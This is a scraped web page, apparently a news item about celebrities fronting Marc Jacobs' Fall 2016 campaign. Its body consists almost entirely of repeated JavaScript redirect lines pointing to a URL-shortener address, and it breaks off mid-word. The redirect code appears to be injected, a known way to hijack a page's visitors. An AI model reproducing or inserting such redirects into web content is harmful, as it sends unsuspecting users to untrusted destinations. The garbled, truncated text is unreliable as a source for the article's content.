
Cara Delevingne, Kendall Jenner, Missy Elliott
Front Marc Jacobs’ Fall 2016 Campaign
July 3, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...